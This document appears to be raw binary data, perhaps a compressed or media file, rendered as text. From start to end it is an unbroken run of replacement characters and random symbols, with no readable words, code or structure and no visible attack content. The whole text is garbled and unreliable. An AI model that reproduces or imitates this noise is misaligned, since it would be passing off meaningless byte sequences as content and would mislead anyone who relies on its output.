��68�gRt�?�}�z���̈��ڬ����H|\~tI~�
N��p���ڮ	}"
��ڮ�	�J����a��k���~��#�*��!��2�;��r�ks�㚓�A��9~�����+q,�
�l���$�A��Ý�9��yw0�����ɉe��mɖL3�K�h��w��������ʀ�ʋ��v#���4Tk����˥��L�������*��{�G��|o�^vi��ǉ܏�����ȈN�yD���"�P��DH)D���ⵞ:�jn���0����d�ox�<K������x<�����z��:vf�#��O0�j�:6d���Ĩv��o��^��r��j�9z�,���+�������
���;r��'Ŷ���ENz��9KX��d�w4��P����jV���ʞ��������2��w��6@N�V�)�j�?8I�ɞvI��
Q8+���Sk����*��`��쉾�����h�\����P)�K��XI�B	��ȍ�ɉ<H.�'��{����G@���Ē!*��b�V��a`�"K1$K��|�w�JX��)��v.ʊR�ٛ�ه��g�w�MEL�z$�=�k|���̨�,¤�������Ũ`J��d��8��&@�;����y�,��f��5��5ꏮI�|���k=t銼�Tgu"B�p��+���h�w݋�㈾��>����*��/"��\w����HW�����ֻ�6��x��8�H�V	�Eh����7�Ũ������%����h�l�����¯����H��)����1\�tk���I:K�g�������7pk_�d�Ũ ���ҭ���Vh���'�#űM�ؽ������H�K�,J�Y��;��?;�IŢ���f���׈~�����v��	D���"����u;tI�9���`��W΋�
ʣh���w"Bk���j	���Թ\�s��������cP6.a
�� 9��J��:I������>P�[������W���ꯞ�Dh�8���(��{�*k�Z@�6\7Dh��h������>M�@h_m�#�PV����є���d1:��
��K��Z��'�	��Teځ��!����1�穽���$Z!� =v|x�Y8�M*�4l��-��K�9,晓h����r�߹���Pߥw���ү��}%N�jB�#��N�z�
˿w�X�`��ҍ�\��S`�z\�qΗd��ύ�5��Jc�(��Z鿝��������(�t�m�)0\Ȏ��~ �����ɞ�H�������/��l�� z�����*(��(��]��g�~�7?��G�O_��'�D_��z�Q�0��1����ӿ�	��@����6��L>�:d���~;�z���,h���Ɛ����0����=��@��A=��CEVd�n�G�L��Ȉc�0C�r&���I�� ��K����ߞw@��B�B��VF����m����h���w�)��),P�����[Ȥ(I�ډ8�H�&H7��H_�P��c�ިRP�����*Z�*<RrI
�J�޴�Kr��M��s�Spg����ݺ�W�:�9%�q�NĢg�׊p���A�GXܧ�bl��|��|@ᷗ�-���j/�������[�l���P?]M�!�۹���vRgu�u��s	o����k�f�˞�� ��J���6Ln�����J��i��|�8Љw� ͞���e4~κ���2Q���-�G1��8�c��2Hz���7t���{�(i�p���)�~���d7�� #���۰8(W��K�z���#�(=���̊��w|�*=���ҳa���U�d�j�N����_��Iݤ$�:d���@ت���zA�+�c��R��B�k���>�3�&��r�9�""�C��$�?ޥ�d�
͠�>����@h����ђ*��Bk�����)IbǓϳt�&(��M�w�K禅4P�`\TK9�&+/h��D�:�i�<`��"�����H�vc{�zy�>QpH����6���	�跮/����쮂�Y��)k������v��.3?u	���������N-���S8T
�'�21�㈀hNN�=�Ҳ���r��Q������m̑�P�5�4u���d( �� $�1��R�`�h�[�&nm-ϵU�A��$��2�g�lz�v,����|���?xďɏ�t����oC�h�����*��qc��h�w�7�)ɨ̿�_0H�1qM	p�)Lqz؅��	꿨�و�r.���k��(�m��+59ˁ�*��-G`b���~*Z���3(S@�6���̶D�0	�2����A�j�T�q��M"
1a�URh�����yC�=��� ��������Y��T�ȕC��19|ς�V�:�ð��Y�3�u�����T"bx�}�&�(ؕ�^��O�ü�y!�?v	I�ʆ���
T��
Ѽ�( c�"n�������I^\���l��X�����w�S����J�$@��e��Y���Ak�D�f���D����v��Hz�@� Wn78K���mq��
W�B�OΝHB��y*X�"�* �k�j������؊j}�j����k;�F����(��%vik��&'��$q犲�-_�m��Ljϼq�\�=iʮ�x�� �s�Jo��oc�<΋h���lL�23R�7a/V'��
7	v��p�J��<�`G�7u4�4 �+N��n�p�넱���8�(�?��Z�+���wi�p�o��aDt�xg���p�J������z��&�܀��Ą��`��hΘ�4
�I�h)�����H_����K���
�����y������
'�61�������Ϊ�8������
�aΌт&܎���띢v-SpNȠ~C������sve�
c����YL��v��iňqNU�FqS�
�N�K�>8U��
���Wp�7��:��8si�kq��(o��ki��L{���e����\ȤvX�VͅXiG���hw�f_H��P���������ӷ�����B����_T�w������μ^?��o�8j�6X�ɖ��¦qǉ��Y����m`��Ź�����G�a,kP�wx����B��N۬��mH��������(H��yG���|��Ȍ�f�K���!п�G���]M�ƄN��JYű�!|��������@��
����A���R�#"���q���$PSȪ?k�w�o����?���HI�[�e�F�w����Y���lʄb"s��D~?�4��ؓ|Q/��wLSW�t��Y��� ��)
9�P��ZYׄl����K��L�M���ɱ��균�+R������Ϭt@pz��Xc5�S��1>�ɇ�����vˎ��,{���o�.1tۯ\�a��)�������B:�����ݢT���uZ��Ҩ�	��^��H�����D��i�n�q���yG����!�!�F9b"��@"���l��ĕ���q�8w��w�=�$��\0e�F��,0w�O�ɚX?X͝L��0I�%�n��Y��m&����@�I�gwt�V��aO��v�ϸ����L�$���p��r;�ϗv�X�e�`8+����P)ʋ�X͈�*oa��@1d��;h�c���ƍ^�j8�ϝ��ֿ����1���������@Y~�^m��h��H�`��a�y�� A�.p���>,���ȏ����`m��HB��x���
�w���6pͪh�����F��pE�HOw�Z9�P(K��ԿXO�O�F�4�׿�(L���؉��؀E妛<B�%��T(���M���2�.����h�o��m�FZ����%T��
5����4j1/�w��H{����*m�b�5�m��0_���6r '�h����� �v�PM�����x[�N�*6�� ��K���H4�������Ir�X���� /$V����� �e�ӆ������nD�8�����p�j�� )�;L-�\��tH͂?�M��q��w��a�0
���Ɉ��ղXٝ�lAٳkђ� y������0!�-M���"����N�t�l��Ay��iK��ˊ�@
����ζ����ټĹ[��?2�>N��蒀����/�k�m���V�l#����	����P��W]�p�Ȩr� �h�X�uj������ �R�а�������e�lϘZ���i	@9r	��XH�-����D�4��1�̼���^:���dʮ�FMk(\5��wYJ�ȼ�j �����w����l�'�2����&��ڲ�\��Z��������DhC��"[?ṫ�L�87����[��m͜dx��C�/�,k����IL�>�p�*����V$�)]o��	��߰H�زu�.�%���oYS�촋��P�^Z'F-ޣu�P{���V�zS����C��lIB�̊�	Gn��;CT�����*�U\��R�i眷8������@��@�F}���J�� ɺj$m�"�c��Uw���Z�[B���[%f�'SX��	��8H��K�����	Ÿ:0�M��Ȃ�?��/�h�:h��?�4܉�0�#��-�yw�C 4
���i�p辂���!v菀hY.i��i��-$�Fږ��-���Tj�����������w0��*������,��K���̍*x ��[�`q��=Ӻf��W��Bp,z��M�q���@��8��@�n��fJ�
�D�f�L'��,���i�r�H�8�R�(�,���@�w��INdXEp��T4����dh���@����n�I�. ��D��:�<�mi昫�:���G	*�$h!�@��)�w��V���K�K�Z\��z���f��8�J� =���[`R,#�'"Jm��
#����i��]>dy���Z�
�� �<�.$��W��_��|��3y�4i�h� 4p��5�ۘ*��
���� �A�e�ᒳ�J��1�/t��aSs����GF]���G9�.�[늍 ��w�z���<�iK�k��騨����)��z����
N�����(��닑Z�"=���ΙaZ������N������.�Xݘ�͘N�}��ɘ������w�i�5x����{Τ���\���������6��*/�E�-��.H��������X��|�����8��YܱY�"���H����Ȣ�ن$�ֽ����
ۭ�9��9��x� 
�Z��I�?h����R��>�����h��X���w艷n��Y���w���Я��Ď�]��r��t���~�D�qI�H{k�=|����@���@�0�Ͽ����y[�s�x����fx��o����8͘X� N�s�����i�����?
ly��Z�Έ�j��ڪ�=�ܼ��ߐ��kM�/˩�������Y��]����Z�ީmX�[~�V��貼���y���՘�����i���ݖ���,*�%J��ۺN�;������:(�/����x��]��xw�_)����\쀙�.�p���ߎ�Op�B�=\nY���[0���_ �-ب���!�ک���ʘ�Ӂ��*�D��s�����(�~슰�F-�9����>�>	��Ճ�q��k��<����y��!��X�y-���ˉ�Kޏ���?� ":��ۻ�� �������� �������K���U8��z�&)��aȝ���8z�����a��	���(�"��;�/)���1���JP��w�5���h��_�o��8�y����������h)�b)�i�wx)��*�B|~��P���ݨ�_�[�!]�;=���~Қ˘z�+�J��8�s����{�5��}p����9�w@��b�-�"���%���p��H����9��)��ݏ�X�.h/��Jn�,y����i���)��X��i��S^��H�����؆�����X �����늸�湮���jA�;��I��]�ȣ�x����h�=�w�����ʊL�Lj�
�y��O��B�R͚����\+�K	)��`�y��%���B��x��H�_�&KǠ?���&�ii	�Z��j+'�[�
���X����ɘ�o���i����,���:������-���y�vP��L��y������ʍX�������O���<��C����K~��Ȏ4�/ӫ��(��i�A������X˃NR�4X�,����
P�j�7��x�1� ������8��wX��hw��M�9 ���۽����"B"&r���ƹ#(K��)�x�M�<,J����$^Ͳk.Ɂ)YB����oH0
��Gr��R�S�x(*Q��]�u���������+�K����h����-������I�Q�6�؜���h�����֨��8�y��9���r�vX��ʫQ��s��M���v���������|����s9���Ԑ���6چ�z�����Ȏ�H��z����ّ.��j;���
�T�(Z�����w�^�!����ݖ]�����y�M����8��'��J���
>�}�|!����"��_�3���m�>I?�Q�~�0.���%M �yo����x������Z��q�����8(���;c�@�v���x��H�>
���Üi�y��9��ȇ�Ȍ�Ԏ0���9�L4���X�Z#��%�,�-5�9�y�����h9�C=�,��:��m�|��׺^������������I�I!��\NR�����!��w��+����Ƙ����������MO�8���'�+��x���$��J���0���~���P�^#�9?�����5��0���JY�K`����Q3�3�������K�a"&V�+Ө���)�D�y�Ɩh�v8+�"��	ƹ���,��>	���-y|����w���*O��J�I��@��Y�,@ш:���;H=;��\6am=$ʀ�({�떡ו�7{s�O���D�D�OX���:��Ð�䰴I�Y���w�X��I�"ˡ$��O>���7�����؀���1��Ŏ. �"���[d�8�GD,����mH�yE��$�4�BY(�����QE��{$n") N���L�y�eyL��ѫG���H��Ȕi�+�1��*�Z� �� 	0ㄜ�Y�x��(Y7-���-��1X��5�,��Y�5�5��Ո�[��[m����\�=���d̷5E���I�/��-�L�]^�.��m\w��h�z��")�$*���w!���n^HmhB0ݶ�W�I�1ђ.�7]o����	���>�s�(_���_�̙�_=��W�!PwH��K�FNr��^�u�� ӟY����H�O;�����	�XLA@G^��"���+���᷆��?
�O+�j��;M����5��5����JT�9B[�͎�GU�q��غ��U�I5w���6��[��A��A��������͵76Q���J#��q���H�X��<�C ���UX��{<��w���ϫ�:�I���)�,��,9i��ڙ؜:؜FD����/ڀyi����k�X�;p���k�(i$(�]���������hƟyY�?�`4��(�q9G�x���/�����j�e�m���q{�9x��h�s�2V�����x/N�U��Y���TG��F����Ŧ(�Y�9-���&��U�[��٫��ٛ�I#��������e5����2�E�s��0<|���h��ѐ�N�5�܉_���٠:�8��C�h)�a�w!%�9�����5����Ȏ��H>"""�&����XD��q��Z��j7��Kh��S�p?�f�L��(�y�]�*ˋ՟9����T��)���^l��.C� �+R��ȏ׸�����dXܯ���+�p����N�0�~���(!��ir�Y������euxS�W���
�:�`�H�y�1(ٽ���W�Ȏ*�bEj4��{2!�ZV�û9N����h�y�Y�Ȁ����}���̞��dP�U���Pwe���D 8��*�������j�N��@}�J���v�q�/��U0�z��w�Z�)+Ν�vqȩ-��sex\W��q���IZ�wʵ�j���4���~�4-�9*$H�!7��s/|l2��{u��*ʍ���=\,��܈��9Ņ���fo�m ��p;9���+tQQTFA,9��p��<n����	����W��W409�B3ߣ��"	gA#ƣDx =?�f|M.=�T�mH�t�y��A�ZrwїRK��ɶ�z���:��@���rω��x��Xʃ��I����H��Ʋ��xanJ�� �2�������ڊ)͟�LM��(�(�v� K
Bq(̛����*@ ʢj@*��X�,���-���a�� ���Z�����i�(�˲?�!d*�!"^Db�J��gL�G���c"Z�#�+v��%��Ȅ�6��<م�hH$Mĸ	#FAc�z�Z�TЄ���s*:� �����E<���[[���-l�i�w?�P��pqE �^o�##(��'Cf0`ƪ��-���3�ӣg4=�zz�i
�Z��5��-5��*�q�A͠������H�����8Ȋ�J`,����,��!k���4(�BI�ˇ�b�O�� ����*/����N����)ƂK��z�k���* �Q�A���E����r�C�(Yq.Æ��+�p�+��q/��G$F��Y�[���#�}r�9O�3��]�c���< ���t$�����ŋ����h�g����wVr����:K�BL�H��T��BBDSH�c�9=����pq��*
�!������lh�*���	�d$�if,l!U%��_H�p�N��n������U��p���0�| �H���I��d�����R����j�|s(��.p(��b�k���O�^*��(Y�J)����s�����' ��ؕ̊����������E����Ү���h�Ń[��~[�����S]\=%aX�vX�z:�3�o�ޛT�^w>5��Y��}:���� rÚǺ�h��z(�M+�,�����î��P<�v�T�0^�h�'zO�?��������6����$(��FI�^������<J�졣���ֆ^ʇ땃��{φ6�"dY�!ά�n�*�`ͅ^]&و󰲁�x�������D@�����l�MT�Z����������J,�uk�aXǋ�ܪ��
���K��"����\��穅�KJ��I\�I���:�������$,�w)š(w0�������������M�q�g:�$��%c�R �>1m��	ն�(�`𙭻��z
�љ����Ϳ�0��S��P1^LJ�=��t�"EP�'�O����f�� M�vhөZ��N�4��h����/t	!��\�&s�ڠ-<I�^2�jg|("���L=����`"Ʌ�I&p\ ���������jS@�Y����ޫ�ZJI����،��M�p����g ���!��,��a��@ �F�
w��J��b�	������B��<d����,���0�Yƪ-��J�����h�)�(�ب�Z�����<�ػ��ڕ��U���	��M&�E�@��y��%���������t�b�3.@�<����((���ړx+�L��l��4�F�H �ic���h�m��f�Z���
��V�ir�?T����_�K*�g'lŎCBJ&�9���v�����9���)� ��ls�O_�^�C� �V��(��wS��qؙ�����pȦ�9�|>nL
A
�����(8&�X���:����.����Q���(
��_D�������x����˜z�}����UW&A� se'�Rh�;Y�H���	m�$2q��1�������ܡ��M�BR��Ȱ���ۑ���ި��ڟK�j�b�o�t�ՑͿs�N� ��:��%!�d��������peg�Y륏�$1m%�Q�d�큗�(Cp {��'����°s��Lc�w��֥�0�^��������a��'��^VD�>G�D�T�`)���σ&��h�x[<q~ݸ�ڂ��(�V��3$6��Sc�+�*N^����u��P��~�c�Zȡ3���>1'�	��P_$�*���@������٪���&��="lM+�������jUd+V��B��^3�ȋu���J`�6�pf�d3,Pӛ����o5�9��6�(~e9���Y	���nC��Nt$BuMz�)���[��И���w� �,��Ê����+�����*��:B�i��H�ߘ��0����l(�(�$��Q���&[&h�8�{
��ø �7}�@� ��3�3s*��[�v4���r��8ɹ8�X�1 �	��s�7���!Hh�M�W�����-B;"Cy�@	��4���j�&S��ޠ5��*,�4>2 $X���I�!����,89��I����E00�$J�-L
��ȶpH�n�%�{�X	��)b���i��1 w��;g���B �0�p�����
¤��y�����p�������ɉؘ������H���	�����
��� 	��
���[��Q���x���8�)��h��� x���d�1��)O�I��1[����I3C��I6����Nˁ��J`?���_��Z�!�k�MH�Mh���ԩ��h�(��:��Â���� 	�@�J+��F��#�ʳ���pJ��Sق�>:�5�>� 	*�2b��4e ���
gwh
�T��tKJ2��p���n�6@2�����bۻ	�.�K������81�!,�(��h��̒h� ��A���<H�X�����J�� �@�� ̈́�<��	��N�8�����؉�<���Ӛ��X�� ڃ'�䌒�hȢ���xL�0%k���:q�I���&�O�;3�O����ЃȊ�	I��<h`�,�����������H��@p� �����?B��@@�@(B��wh�-й@J�(�f|�-���֡�l�=�*܄㑊l�hɵ-�w�5z���@��E��*ԭ�1:��,��n�;A�L!�3Ā�e{�0L����8́����H���Yb6�1���*��〖A�D�q������������p�ِ�JT��C��̺X���@�&��� H2ڄͬQ�[�{
�x&g�ŀxLy!��E���饃�<�	E�D�s: ����[E�T3��*X����#�k�	�����Β
��wp'��
K8h�Mȉ&����G��@��+���7��M7=8=�pJ舿?0�-5y�Ih��<�d�\5T܂ �����^ �;0 X�����0���
��;"4	�E�J6��.�k�fˁ�8�L�N�0����0�]<%��PMukͫ�����H�t��٘����� ͤ��rH�`
���������8��!� ���Ŷ�%���5��݄�+NĈ�0�*��������ȏ�!�p*��=���϶ME/���w�ɫO I�-)hԄ��@�ꬭ"�%أh�8\�`*��K���OЄ��ݙ�5�j��Q�����)&��xP�怎��^Xi�m�!M A�h5����w\�
+����+�J�=�X�p������n�������������0#L��'�X�ȁ�9������_��������2��D7�p�H������h��"�� �P�u���M����0ٖY��J�@����5���=8H{
��w��ό�� |3�(`m�(!15��ϾQ[%��ȝ�ɽ�7���K�:��e=����KH5����́O���0݊f��X�����;e��ذ�<��{����`�j�?�*=ڪE(ˉKe��][S��!�3�M���^�t��j��`�ɸCET�(�F�������_Z��[�U`��
1�
I�.�����U͉,)����A����ߐ���D�Q�l͏��Y���0�߀�� 	� �#���M�
��ِ���w�Q�r��l�_,q���؈�����<q%Qr ��O�J��|�UŐ�Ҝ����hm�F�x 5i/(��v�28�=	�85H��T�T	�8>PX4,��� ��8�_0+,x@Ka���ڄFyW��v��?����������<��I�Ծ��sd�hL���o���v��j����j�j��j��	ɀ���aj"<x
��4��Q6�������%�N$��w���	=�^���T�P�s�q�΂H�� �ռ
�`
����wȉ���X͝`-��
�Xǈ�؀�������y���.Ȼu�0��iBZ�Q���>�Yp:��3ѵ�u���u�]3w���K����� �X5���5�P��R��L�n$@�ȫ�z(�M����x$�������1@bd�V�G�>�-p�@	�P	�r��8Ri��Ү�JKdA�3TS��ۂ��ب��
���@�$������`ģ�(ڵ 6E]	�}^p$�������Uf�U@`w�'���=�@���Ή�
�0�������x�8������ڜȊ�Ȋ����f��@��	ڠä5�d�ȁ�M�Yx݄��%F��ؽh�`� Q���a�(W;>��&ŗ��vu�(mE�~E�0)�P�m���I �!U�X�����d��z��P	#u�_��zK)dG8�熬>�i+H���]�n�/���X9�h?�:���Ճ�f��y(KH{��0�v��NX�,�l�F
��f� ���劕w�� �@���F���N`��cZ
�����Y躘��z����P
q������(��������	�������us���
�O
�X	�@����0��舃� n*_d��9��l�Ӂg�'G�Q�����X�0��t��!1���c��y<���K��c߆\1�������Y�����zM�K�y	whO�5�A�g��G�o+�>���f[SO��S�@�TH����o�׃��{㉭�(o�(�wJo	�T��o��Xi�T�|Jw�j�w���  	1���L�N"T�Xݚ�!���&dj���_��}�b���ĳ(�TMU�M
������p��H��v����XM�x��	����
�������~��;���!�C�r�Gx
�΁�P�b~�����O�6�[���������~��h��i��Zm$hS����ˠ0�hW������nG��Jۥ�.�*G,�v�g���T��R��q�w:ڂƪ�Fg��iw���|I�L
�7
���j-��|c&����mj _ �i�X��C7
����(h�w�� �i�˚�p�@ ��O无�@�즄��蠏Ą٠�M�hbńؐ8�������4��n�!���]qfK戌���������	!�����@!肠郾��X����V���D����4ï���uv~Si�87Ůz���8
�Jcv���XL7�v�����Uh���o#�(��L���d'�h�w��vO)
�B���H��l;��w~�8ə=�����x
�ԓ�9���>�|��qI��Tu�t�φ��v�Q�,=I7-J�fHU�r���0�����(�r�*R��ҍ� n���@��Eߘ� �H�r��)@%�D��$KI�ǔ���v����t���ԉB���Ɏ�`X�����	ˏ���͍�,H��q^���
�w�C���� ����HΈh{I��QI��@�	��LH���Ċ̄j0ʉƐ(���h[����B�� �ƨ�9ܿ�ȝ]�w��	mނ\�I�.������w�|��5킎��ߦw�x���t���%I�韦^P�y������v�������-ΐ�sm�Q�3E�ɓ� x�q���9������YT���~i�� ����y�ށ�1��9�P�Qq���(�G�z�K�08V��Ho���^�W��yG�8Z�$���ЉfK��r*�����
�	�L��	��	3B��T�<NBF�w�j�y����>0j�B�O�(���:`X+�t��w�
]L����-Ƀ�R,�<.{���B��ͅ��V�ƿ�H(�x��\I��)0h
��Ҹ���y[��)��<A��pUE+�(�-�߬C!w�Ԃ-������C���v����٘�	o�Ʋ�[��1���'y�Q�����XN&.a�Q}.�#R<�u[��x�S%�\N5�k�?M���E�M5�iX !L4w�I�V|(��X_L��HILh�h������w�M��J�����Dɰ�İk��k���w� {�����1�	"EF���� .�%1�Y��*��h�ã@��Hi��O�b�����㷂���	����� j��S���w�kɪ(��҂��0
�<����L��������(���ʟ8�������͕b8���j��L�2艵L����]px�h�Ʃ�ݺ� $���,dvI���J�����	�6����A��	��ɬm`��-�ku��S�V��K4���Z�������	�A��*�g1N�"�rJ�~uwk�h�/2P������hɬ���)��X_�1�m������g�a�Jاf����EE������Ʉ� vrJ��l�5X骼��(`��v�<U��Ϩ*���+ќ
�� ��l(��9��2�v�M0�b��9�Q\�&�H�6͌&\�*�͉���V"J�j��#����*��J��9ۍЅ��j[��}��,k����m�. ̂��1����'���{�к����X����	�tk��ݿvIמ��wO�E�!�D׽��X{ύ�[*�=Z|�����&�FQ��2�E8[�&�	2��ZE Cɏ��~��v̸��`ߋ>����lzE�vH��!���qÈ���k�z`���l�[�n�Gs��VV~��9i
ܻ���c ��ĬL-�%��������X���0�ƃj=��A��Ӟ�ʘ	.@�d��ʄ����&H�5	��A��������m8��h��@i����m�
��x#�p$B�2�k��a�[�W���h��wk��i!�-��A��<�T1���۟�
ς���� �&�ӤGrB�H�8�;W�h�G�.O��	�g�5.�wi�z�o���_��xm��n]���^��d��E�G��cr��x�o�h����i��,�L6�U� �[�q��̾:����e�,�+�s)���6���QF�h���P;��@��pY�,�������=�4K���
;�'U(/��b9L�1=ك���(�癷����9V�:j�<pM�hp��@��z�w�f��h�OpȲx����K�a��ܨ���e��S����.��uϮ�!��ˉ���}�Īт�g�=��S�F�2y��3D92�);ɢx�]��U	�Z�U� Y7�F��CSj@�P�߆���F�)�[fCtJ{�ܤ�V�G��X�I���� �`�ܛ��t*�Mf{�!?o��x�Þ���˷��Q�F3�E<��"yD��	��d)MGt)��ۓ�^f��;u�;<Sw��v�f��9B�[a ���e�鴈S�wm;)��m��ٿ��DE��q��``���Ȁ����h��xlO��A�v	�jgp�j���.;��(�
,�����v	BP��e@E�<�����t��Uښ�^�(��x���^G5�XH�d�4�[َZ���<	�D�;�(IC��6�NZ���\ND�̆t�,�L��Ʉ�+y(�D(2h�ɤV�@�tɤX	�Pȍ]���X�@C��ĉ��W�I�(�B�M�_�@ˆ<���I�u����A�K� ���F��y�u�w�%��z �XK�Y������b�Lb=�Z4V>%ܙ1ɄJ��Y^`�������Q�5����-��Ё��̕�|��,�W�4�)Ք�����}��W���$4��u�}*��t�]�ґ�������w�+������8Md�����V�yE�4	���1��uC��b��B0(��	�Y��t��ʕ�)��lB�<I��l&�ύ���8N_�L�C�ph�F2\D�������0K�
�RɍuH�q�w����\�����O�l��fk�xX������p��
�Ĉ�Ѐ�}(8�Bp��
N������^�\)���㐋���j��j�8܅�Pd]�e���	��P��Y�d���ބ�P���@���� ��݌�L�E���T���#M#l�9�m$�J���Q}�`�k������Ј��b��}�B�+��qɮȉ��ɦ|�$��$�]+D�~ԍbB�r��(Y�(����Y���d��P�je�'q�,^�� w�}���L,�l�H���mɔ�Єi��@�8�J��)#��y��,۞�M�Ќ\�~�R���y����[�=����4H�0���ǂj��@o��
po|$��j/�ȭ�0V���\H@d��4˕Ԋp��`���ț ��*ɬ���@������RP ����� H(s=�H�.�T��^���H���ml��	gTM���,KN��t�n|��`�Z����T�S8����ɸh�L�L���uKa�αR���hw`�۶h���ba� ��d�����ɐK5�/p�(JD����}����(
��m�b����P����ۖ�Ů�����D��T��nn]̈́���V��L����� �F�"�i�C��l��r��*v�;_8�b(q�<��� "�8����H֙�`��L�H	����m^�Ȉ�����,���j��������Y�	�������LԵBu�JB�xH��zAҽ���,�>2W���%F��������Lw�ڂd��a�	�Ю��R�(�mJLq�W�>!G�����FB����pdGZ��b�ɢ�xdG�e��
��L�́�_)��4Fbd�D��@���G��Z���_�%G�N��b����ʆP"�!CɌ����tI��)�.�PIWYT��j�Έ��K�0�ƥ��[�pK�$+�S2�N�4H-6X�tQ-9�N�v����<��Ztɸ���c��Y�I�`��j   ����P�9`S4����x���]@�ڗwϴ��������n#x���Jن�RM��9���,�M�T`̀MȌJ���df��B)��:F����������h`mN�h݈�`6��LK�f����䊏�h��x�����8�P��󽸌�8��и����`v��������p�3�'��ȄCx�Ώ�S�k��� 6���@p�Lȃ�]I%�@X|K�Ѭ��,�.�=qWu�����U���KiN��)˙�b��9�%�o��#� y���w����(��>�`��=�̅�?�����^@&0r��,PŠȕ��N�����P�ͨO-�۝
���,���x��D���I��$� ��:]���!AQ�MY���M�����#��y�q�<�c ���k���$�Ҭ�T���v�����Hװ��\׼� �O��������B��S����K�̐�@a5�gD��� �N� H�{��{{���<�`;���p��pM�	�L����*�H�"���I��I�cewX�D����y����d��`�U��EH�;����:l��>|�'��GH����c|�@�L�LKƃ��k��{+���8�>�SZd9��
��wy��I�M���P,�����Ⱥ!��8m�ĺ��L�)E��r������uˊ,I�읔 ��+�� :����%�������h<B���a �|��h˱�ț�ʕ�ͮ ����M���d�������ۙJ����xFt�����,�T�c
f�h.lH�P����\�w�����/������
���� <ȃ@��#����露��s��$R:�@�3�$���'"BT��\9�2�ܢŬ �3@�?V��ƹP����:`3��<cѣ�6��̘'�ĝ�ш�M���T��Ds�胾���\�# �L� �sE�x	��	���Д���ĺ/�L/� ���~� �����,K������(���ݬ+�u��G���#�;fG���_t�q[�@�¥�q��])��w����XK�c�Y�J���sN��l�
���8KT*�Ɍ˸��%��b�cq��1�f�[?�v��o?�����ɩ;�ɸ��
ˤL�;�Nr.X���H�5 �ȭG2��3���W��ʒL�N�7�I��:g��	��`�	ʨ���$4�� ��킌�ʮ�y�џ���C���h/X�T���d��1����.$�o1+�qN�<H5K�e�������2N�p3�kCSjsK�[��"5�	�d��w�����[{�������uˍQ��Y9�y��蘯LK��6�۷���f�̊�2�Hɚ�I��� �P�Ū�Њ�ԁ
�����8�3��$�u��H4�݌p��ȩ`�WLɒ�ʊ�n�M�$�LyЕ�Y�l��ך\��г�\	�˟D]a ���WH$;̛��̠]eM0#�����OFF�ȲdYB�hC6WF�Q(�|ˡ���va+���Bb;�c�?��V+���<vb?Ȅ4��8�x��b����Jw�rφ��z��zg٘yz˷zʃԯ��ϵPʐ|��8`Ӹ��	��9���0���o@���N�۞�����{��2<qD��
K[��<`��������0�����x0��Z�����녰�i�s�iWʲ,D!A������	
:<๝i�G��B�
x��w��8�E��̍h���8�[��&�w��p�����v�aʩ����5%�@�(�	�1��n�1�g�!�OH ���x�X,!���pO:w�B�v�:���G���dɘ��pX�'����\��i��ތ��2ʨq��LU��s��A���oL�~�F)��$o^F� ����o���5Uu��CF zzviN+�����0Y77���wa&7�UpG����ɍ�� 3���X�er�f�n�����I` �"i�h�J�Vr���Z�-�!!�� �.�zA��v��!�B���h��*�K��0�#%0rb�$����ܸ-�2��?�`*�����w|po]�����h������i9��$���8�;E�Z�;G<�Ȉ�J�I�\VꚈ�p��>Q̠d�4X��xp�}��� �؏�=�U�=��u.�0xJ��"ci7�����q�{BcE���+�)rp�8^�9�J��D)��R�:��vq@�k��(���j�"��҂���h���".�ⓚ!��:!ʤB����Ɉ$xqB�j�c(88x�����lɠH�8�Hj���x��b�#�w2�-��qX���L�G.v����)X��k�R�`�������Vt� p%�Q�� �?�S�ҝ��^y*d���j�l��s���]S0aQ3��40��j����N�~��W���/m���u&���qN�HuϚ��,K��b`��X�y�>V����qo�|�l(��Z	���������O�氨A�����0!JvP�Ȉ���$�cN�<@�����؉�@�������i�I�b ���a�%2q��������-�wEǴi���<��ءh(���/UH�!����6]�M��I��������i��Jk����̩�hU�I������˕n��@���H�怌�(���IQ���0ˡJ� B��0���+sX�F����)��t������0�̨�	Puˇ�p�X<�|��Mc[���ѼD����������AV�X�?���K����((�s�
�2�m蚥��I�&��U����鉝h��:0�Œ��L�w�sς����N��������j�$1�_���֚�8�8E�)��l
PJ���٬��48�n��l\�$fN���h�>8��B�F�jXR	Ԟ�ʋ������9-�{l(�19�瀲�Ɯ��oJ�2��i�Q��w�*<��mhK��9 �L��� ��jN�u�𵁖ˎ���/sʀK�:���߰��<@�v��U����Ztk�O�C�qh-��N��ɟ�I�� ���[ʏΘ��c؏�@�1|w���P�͉ۻ7��[�h-���������P��(nz郆�:L��H��$+�({�x�R��H�chI&�SQFNK�y($��y���>:�Qd��CR	f?5���xS���6���˓������ɏ_J��-X�ɤR�ӌY�U}�I��g��4q|��q��d0�4l�g�	��n
��*S��viٸ^�����C8��� K��u�ğ�O�<h������k�(x�/sb\�� �����
��'�At��婅��Ƚzɀ����w,.�������W�%,����K��ٯQu��J#ֽK_6�B��(�@�=J�e�򋼿���P1�~zIM��1�]��KnU���hb����W�h��s,��B����uτ�Zo�w댇>Ճȹ@e�Q߀��8i�KG-L����m�U�����`ɜ���ߩ�!��ɔ���ܱ�$0ʺwÏ.&X��t@��dG�=��b2����=l*��n���|�-T�E]>~=9%�	�����>IU��S6r��O@ w��L���?	�*Z��PX��,���d��M�Q�Į��.9���=܇�.����p�4j����`���� ]t��`0�������舑�����l��S�$�B�x�ڝJBȽ#�*�G<H�+��<�T��r[u����?r]9��q�cVB˖j�2���7�h����-�a�r���2Iw�e�J���B�E!�������Y�N��j' d�7�I��|�? �]�IB���y��g^������ww렽�J�~��b����	�D��֡����h�m'�P�ĩ���5cM�vy���f��?�n����H������ɓ-��(�:�ְ��o?᬴	�Ȟ��܆�d�Kzu�eQ
��I���\���@,v�h�܈���v��x�m��� .g�Gn��A�GP�i���������)���@ȇn�qظ��������(�7�i��)�蘐ĩ>G-�bU��- I�I����
t��g���Ƞ�,谄v���"w��`����4����b�x�hȜ���h��,ꉍ��X���/����x�8	�����.n����2�������
p�x�����yRz���i�x�����|/�j����VRf��8er$H�o��ْ8��C�W�,��u� �b*O{j��ƨ����'[�m�|��H�T숙���]���9�������_�|�K��*n��o�X�)h��Âc�&����9�����a���]��Q9�'m�)���i�H���"X�H-��-�w�-�x��z�d%��i�&h9�
J���� 
.Y ���E�����^���I
